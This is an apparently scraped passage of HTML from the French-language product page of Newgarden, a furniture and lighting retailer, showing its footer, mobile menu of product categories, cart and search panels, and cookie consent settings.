				<div class="footer-widgets-area-4 footer-widgets-area col-xs-12 col-sm-6 col-md-3">
					<div id="block-5" class="widget widget_block"><h4 style="color:white;">Newgarden América</h4>
<p>+ 52 442 688 94 83<br />
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="95fcfbf3faf8edd5fbf0e2f2f4e7f1f0fbbbf0e6">[email&#160;protected]</a></p>
<p><strong>NEWGARDEN México</strong><br />
Av Pirineos · 535-Bodega 7<br />
Benito Juárez<br />
76089 Santiago de Querétaro <br />Qro. México</p></p></div><div id="block-12" class="widget widget_block"><p>
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fr wpml-ls-current-language wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle">
                                                    <img decoding="async"
            class="wpml-ls-flag"
            src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native">Français</span></a>

			<ul class="wpml-ls-sub-menu">
				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-es wpml-ls-first-item">
						<a href="https://newgarden.es/coleccion/" class="wpml-ls-link">
                                                                <img decoding="async"
            class="wpml-ls-flag"
            src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="es">Español</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Espagnol<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en">
						<a href="https://newgarden.es/en/shop/" class="wpml-ls-link">
                                                                <img decoding="async"
            class="wpml-ls-flag"
            src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="en">English</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Anglais<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-de">
						<a href="https://newgarden.es/de/shop/" class="wpml-ls-link">
                                                                <img decoding="async"
            class="wpml-ls-flag"
            src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="de">Deutsch</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Allemand<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-it wpml-ls-last-item">
						<a href="https://newgarden.es/it/negozio/" class="wpml-ls-link">
                                                                <img decoding="async"
            class="wpml-ls-flag"
            src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="it">Italiano</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Italien<span class="wpml-ls-bracket">)</span></span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
</p></div><div id="block-14" class="widget widget_block"><div style="height:80px" aria-hidden="true" class="wp-block-spacer"></div></div><div id="block-13" class="widget widget_block widget_media_image"><figure class="wp-block-image size-large is-resized"><a href="https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1-1024x783.png"><img fetchpriority="high" fetchpriority="high" decoding="async" width="1024" height="783" src="https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1-1024x783.png" alt="" class="wp-image-65470" style="aspect-ratio:1.3077905491698596;width:140px;height:auto" srcset="https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1-1024x783.png 1024w, https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1-600x459.png 600w, https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1-300x229.png 300w, https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1-768x587.png 768w, https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div><div id="block-18" class="widget widget_block widget_text"><p></p></div>				</div>
				
		</div>
	</div>
</div><div class="footer-main site-info items-vertical">
			<div class="footer-container container">
			<hr class="divider">
		</div>
	
	<div class="footer-container container">
		
			<div class="footer-items footer-center">
				<nav class="menu-topbottom-menu-frances-container"><ul id="footer-menu" class="footer-menu nav-menu menu"><li id="menu-item-55849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55849"><a href="https://newgarden.es/politica-privacidad/">Politique de confidentialité</a></li>
<li id="menu-item-55850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55850"><a href="https://newgarden.es/cookies/">Cookies</a></li>
<li id="menu-item-56111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56111"><a href="https://newgarden.es/fr/condiciones-generales/">Termes et conditions</a></li>
<li id="menu-item-66241" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-66241"><a id="wt-cli-settings-btn" tabindex="0" role='button' style="border-bottom:1px solid; text-decoration:none;"class="wt-cli-element cli_settings_button"  >Cookies Préférences</a></li>
</ul></nav>			</div>

			</div>
</div>

	</footer><!-- #colophon -->


</div><!-- #page -->

	<div id="cart-panel" class="cart-panel offscreen-panel">
		<div class="backdrop"></div>
		<div class="panel">
			<div class="hamburger-menu button-close active">
				<span class="menu-text">Close</span>

				<div class="hamburger-box">
					<div class="hamburger-inner"></div>
				</div>
			</div>

			<div class="panel-header">
				<div class="panel__title">Cart					<span class="cart-panel-counter">(0)</span></div>
			</div>

			<div class="panel-content woocommerce">
				<div class="widget_shopping_cart_content">
					

	<p class="woocommerce-mini-cart__empty-message">
		<img src="https://newgarden.es/wp-content/themes/konte/images/empty-bag.svg" alt="Votre panier est vide.">
		Votre panier est vide.	</p>


				</div>
			</div>
		</div>
	</div>
	
	<div id="search-modal" class="search-modal modal">
		<div class="modal-header">
			<div class="modal__title">Search</div>
			<div class="hamburger-menu button-close active">
				<span class="menu-text">Close</span>
				<div class="hamburger-box">
					<div class="hamburger-inner"></div>
				</div>
			</div>
		</div>

		<div class="modal-content">
			<div class="search-form konte-container">
				<form method="get" class="instance-search" action="https://newgarden.es/fr/">
					<div class="search-fields">
						<span class="screen-reader-text">Search</span>
						<input type="text" name="s" class="search-field" placeholder="Search&hellip;" autocomplete="off">
													<input type="hidden" name="post_type" value="product">
						
						<span class="spinner"></span>

						<button type="reset" class="search-reset">
							<span class="svg-icon icon-close size-normal close-icon"><svg> <use xlink:href="#close"></use> </svg></span>						</button>
					</div>
				</form>
			</div>

			<div class="search-result konte-container">
				<p class="label">Search Result</p>
				<div class="searched-items"></div>
				<div class="view-more">
					<a href="#" class="button alt">View All</a>
				</div>
			</div>
		</div>

		<div class="modal-footer">
			<div class="konte-container">
							</div>
		</div>
	</div>

	
	<div id="mobile-menu" class="mobile-menu-panel offscreen-panel">
		<div class="backdrop"></div>
		<div class="panel">
			
	<div class="header-mobile custom logo-center">
		<div class="konte-container-fluid">
			
<div class="mobile-menu-hamburger">
	<button class="mobile-menu-toggle hamburger-menu" data-toggle="off-canvas" data-target="mobile-menu" aria-label="Toggle Menu">
		<span class="hamburger-box">
			<span class="hamburger-inner"></span>
		</span>
	</button>
</div>

	<div class="site-branding">
	<a href="https://newgarden.es/fr/" class="logo">
					<img src="https://newgarden.es/wp-content/uploads/2024/06/logo-02.png" alt="Newgarden" class="logo-dark" width="80" height="0">
			<img src="https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1.png" alt="Newgarden" class="logo-light" width="80" height="0">
			</a>

		</div>

<div class="mobile-header-icons">
	<div class="header-search header-mobile-search icon-modal">
	<span class="svg-icon icon-search search-icon" data-toggle="modal" data-target="search-modal">
		<svg role="img"><use href="#search" xlink:href="#search"></use></svg>
	</span>
	<span class="screen-reader-text">Search</span>
</div></div>
		</div>
	</div>

				<div class="mobile-menu__search-form">
	<form method="get" action="https://newgarden.es/fr/">
		<label>
			<span class="screen-reader-text">Search</span>
			<span class="svg-icon icon-search size-normal search-icon"><svg> <use xlink:href="#search"></use> </svg></span>			<input type="text" name="s" class="search-field" value="" placeholder="Search" autocomplete="off">
							<input type="hidden" name="post_type" value="product">
					</label>
	</form>
</div>
<nav class="mobile-menu__nav"><ul id="menu-main-menu-frances-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56147"><a href="https://newgarden.es/fr/nous/">Nous</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current-menu-item current_page_item menu-item-56148"><a href="https://newgarden.es/fr/boutique/" aria-current="page">Produits</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current-menu-item current_page_item menu-item-56149"><a href="https://newgarden.es/fr/boutique/" aria-current="page">VOIR TOUS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56150"><a href="https://newgarden.es/catalogo/NEWGARDEN2026.pdf">Catalogue général 2026  <i class="fa fa-file-pdf-o" aria-hidden="true"></i></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-56152"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/">ECLAIRAGE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56153"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/lampadaire/">LAMPE DE PIED</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56154"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/lampe-a-cote/">LAMPES À POSER</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56155"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/lampadaire-et-appliques/">LAMPADAIRE ET APPLIQUES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56156"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/plafonniers-sans-fil/">PLAFONNIERS SANS FIL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56157"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/plafonniers-a-fil/">PLAFONNIERS À FIL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56158"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/guirlandes/">GUIRLANDES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56219"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/balises-et-piques-fr/">BALISES ET PIQUES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56220"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/boules-et-cubes/">BOULES ET CUBES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56221"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/appliques/">APPLIQUES MURALES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56222"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/portables/">PORTABLES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56223"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/haut-parleurs/">HAUT-PARLEURS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56224"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/noel/">NOËL</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-56225"><a href="https://newgarden.es/fr/categorie-produit/mobilier/">MOBILIER</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56226"><a href="https://newgarden.es/fr/categorie-produit/mobilier/chaises-longues-et-lits-balinais/">CHAISES LONGUES ET LITS BALINAIS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56227"><a href="https://newgarden.es/fr/categorie-produit/mobilier/sieges/">SIÈGES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56228"><a href="https://newgarden.es/fr/categorie-produit/mobilier/tables-et-tables-basses/">TABLES ET TABLES BASSES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56229"><a href="https://newgarden.es/fr/categorie-produit/mobilier/porte-bouteilles/">PORTE-BOUTEILLES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56230"><a href="https://newgarden.es/fr/categorie-produit/mobilier/bars/">BARS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-56244"><a href="https://newgarden.es/fr/categorie-produit/pot-de-fleur/">POT DE FLEURS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56245"><a href="https://newgarden.es/fr/categorie-produit/pot-de-fleur/pots-de-fleurs-sans-eclairage/">POTS DE FLEURS SANS ÉCLAIRAGE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56246"><a href="https://newgarden.es/fr/categorie-produit/pot-de-fleur/maceteros-con-luz-fr/">POTS DE FLEURS AVEC ÉCLAIRAGE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56247"><a href="https://newgarden.es/fr/categorie-produit/pot-de-fleur/pots-de-fleurs-ronds/">POTS DE FLEURS RONDS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56248"><a href="https://newgarden.es/fr/categorie-produit/pot-de-fleur/pots-de-fleurs-carrees/">POTS DE FLEURS CARRÉES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56249"><a href="https://newgarden.es/fr/categorie-produit/pot-de-fleur/jardinieres/">JARDINIÈRES</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-56250"><a href="#">Acheter</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56251"><a target="_blank" rel="noopener" href="https://newgardenshop.fr/">Boutiques individuelles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56252"><a href="https://newgardenshop.fr/pages/acheter-professionnel">Boutique professionnelle</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56253"><a href="https://newgarden.es/fr/bien-durable/">Durable et responsable</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56254"><a href="https://newgarden.es/fr/lesprit-de-bonheur-comme-philosophie-de-vie/">Talent</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56255"><a href="https://newgarden.es/fr/professionnels/">Professionnels</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-56256"><a href="https://newgarden.es/fr/contact/">Contact</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56289"><a href="https://newgarden.es/fr/contact/">Contact</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56290"><a href="https://newgardenshop.es/pages/contactanos">Support après-vente</a></li>
</ul>
</li>
</ul></nav><hr class="mobile-menu__divider divider">						<div class="mobile-menu__cart">
							<a href="https://newgarden.es/fr/panier/">
								<span class="mobile-menu__cart-text">Shopping Cart</span>
								<span class="mobile-menu__cart-icon">
									<span class="svg-icon icon-cart size-normal shopping-cart-icon"><svg> <use xlink:href="#cart"></use> </svg></span>									<span class="counter cart-counter">0</span>
								</span>
							</a>
						</div>
						<hr class="mobile-menu__divider divider">						<div class="currency currency-switcher--wcml up "><span class="label">Currency</span></div>												
		<div class="language list-dropdown up  list-dropdown--show-name">
							<span class="label">Language</span>
						<div class="dropdown">
				<span class="current">
					<span class="selected">Français</span>
					<span class="svg-icon icon-arrow-dropdown size-smaller caret"><svg> <use xlink:href="#arrow-dropdown"></use> </svg></span>				</span>
				<ul>
					<li class="fr"><a href="https://newgarden.es/fr/boutique/"><img src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" alt="Français" class="language-dropdown__flag"><span class="name">Français</span></a></li>
	<li class="es"><a href="https://newgarden.es/coleccion/"><img src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png" alt="Espagnol" class="language-dropdown__flag"><span class="name">Espagnol</span></a></li>
	<li class="en"><a href="https://newgarden.es/en/shop/"><img src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="Anglais" class="language-dropdown__flag"><span class="name">Anglais</span></a></li>
	<li class="de"><a href="https://newgarden.es/de/shop/"><img src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="Allemand" class="language-dropdown__flag"><span class="name">Allemand</span></a></li>
	<li class="it"><a href="https://newgarden.es/it/negozio/"><img src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="Italien" class="language-dropdown__flag"><span class="name">Italien</span></a></li>				</ul>
			</div>
		</div>

								<hr class="mobile-menu__divider divider"><div class="mobile-menu__account-login">
									<a href="https://newgarden.es/fr/mon-compte/">Sign In</a>
								</div><hr class="mobile-menu__divider divider">		</div>
	</div>

	
		<div id="quick-view-modal" class="quick-view-modal modal">
			<div class="backdrop"></div>
			<div class="modal-content container woocommerce">
				<div class="hamburger-menu button-close active">
					<span class="menu-text">Close</span>
					<div class="hamburger-box">
						<div class="hamburger-inner"></div>
					</div>
				</div>
				<div class="product"></div>
				<span class="modal-loader"><span class="spinner"></span></span>
			</div>
		</div>

		

		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https:\/\/newgarden.es\/fr\/"}},{"@type":"ListItem","position":2,"item":{"name":"Boutique","@id":"https:\/\/newgarden.es\/fr\/boutique\/"}}]}</script>		<script>
		(function(w, k) {w[k] = window[k] || function () { (window[k].q = window[k].q || []).push(arguments) }})(window, "doofinderApp");

		doofinderApp("config", "language", "fr");
		</script>
		<script src="https://eu1-config.doofinder.com/2.x/df65dda5-10d1-4e0d-b1c1-dae3536c417e.js" async></script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div class="wt-cli-cookie-bar-container" data-nosnippet="true"><!--googleoff: all--><div id="cookie-law-info-bar" role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="wt-cli-cookie-banner" data-cli-geo-loc="0" style="padding:13px 20px; text-align:left;" class="wt-cli-cookie-bar"><div class="cli-wrapper"><span id="wt-cli-cookie-banner"><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Ce site web utilise ses propres cookies et ceux de tiers pour faciliter la navigation, pour collecter des informations statistiques sur votre navigation, pour pouvoir vous montrer des publicités liées à vos préférences, et vous pouvez désactiver cette option depuis votre navigateur.</div><div class="cli-bar-btn_container"><a id="wt-cli-settings-btn" tabindex="0" role='button' style="border-bottom:1px solid; text-decoration:none;"class="wt-cli-element cli_settings_button"  >Cookies Préférences</a><a id="wt-cli-accept-btn" tabindex="0" role='button' style="margin:5px 5px 5px 30px; border-radius:0px; padding:8px 25px; border-color:rgb(255, 255, 255);" data-cli_action="accept"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" >Accepter</a></div></div></span></div></div><div tabindex="0" id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Politique de cookie</span></div><div class="cli-modal" id="cliSettingsPopup" role="dialog" aria-labelledby="wt-cli-privacy-title" tabindex="-1" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button aria-label="Fermer" type="button" class="cli-modal-close" id="cliModalClose">
      <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      <span class="wt-cli-sr-only">Fermer</span>
      </button>
        <div class="cli-modal-body">

    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
                            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                    <div class="cli-privacy-overview">
                        <h4 id='wt-cli-privacy-title'>Privacy Overview</h4>                        <div class="cli-privacy-content">
                            <div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience. <a id="wt-cli-policy-link" tabindex="0" href="https://developing.newgarden.es/politica-cookies/" style="display:inline-block; background:none; border-radius:0px; text-align:left; font-size:14px; padding:5px 8px; padding-left:5px; margin-left:0px; line-height:16px; border:solid 0px #fff; text-decoration:underline; font-weight:600;" target="_blank"  class="wt-cli-element wt-cli-element cli-plugin-main-link"  >Politique de cookie</a></div>
                        </div>
                        <a id="wt-cli-privacy-readmore"  tabindex="0" role="button" class="cli-privacy-readmore" data-readmore-text="Afficher plus" data-readless-text="Afficher moins"></a>                    </div>
                </div>
                        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container" role="tablist">

                
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-necessary" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-necessary" aria-controls="wt-cli-tab-necessary" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                                Necessary                            </a>
                                                                                        <div class="wt-cli-necessary-checkbox">
                                    <input type="checkbox" class="cli-user-preference-checkbox" id="wt-cli-checkbox-necessary" aria-label="Necessary" data-id="checkbox-necessary" checked="checked" />
                                    <label class="form-check-label" for="wt-cli-checkbox-necessary"> Necessary </label>
                                </div>
                                <span class="cli-necessary-caption">
                                    Toujours activé                                </span>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-necessary" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-necessary" class="cli-tab-pane cli-fade" data-id="necessary">
                            <div class="wt-cli-cookie-description">Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-functional" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-functional" aria-controls="wt-cli-tab-functional" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
                                Functional                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-functional" aria-label="functional" data-id="checkbox-functional" role="switch" aria-controls="wt-cli-tab-link-functional" aria-labelledby="wt-cli-tab-link-functional"  />
                                    <label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">functional</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-functional" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-functional" class="cli-tab-pane cli-fade" data-id="functional">
                            <div class="wt-cli-cookie-description">Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">__zlcmid</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">This cookie is used by Zendesk live chat and is used to store the live chat ID.</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-performance" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-performance" aria-controls="wt-cli-tab-performance" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
                                Performance                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-performance" aria-label="performance" data-id="checkbox-performance" role="switch" aria-controls="wt-cli-tab-link-performance" aria-labelledby="wt-cli-tab-link-performance"  />
                                    <label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">performance</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-performance" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-performance" class="cli-tab-pane cli-fade" data-id="performance">
                            <div class="wt-cli-cookie-description">Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">YSC</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">This cookies is set by Youtube and is used to track the views of embedded videos.</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-analytics" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-analytics" aria-controls="wt-cli-tab-analytics" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
                                Analytics                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-analytics" aria-label="analytics" data-id="checkbox-analytics" role="switch" aria-controls="wt-cli-tab-link-analytics" aria-labelledby="wt-cli-tab-link-analytics"  />
                                    <label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">analytics</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-analytics" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-analytics" class="cli-tab-pane cli-fade" data-id="analytics">
                            <div class="wt-cli-cookie-description">Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
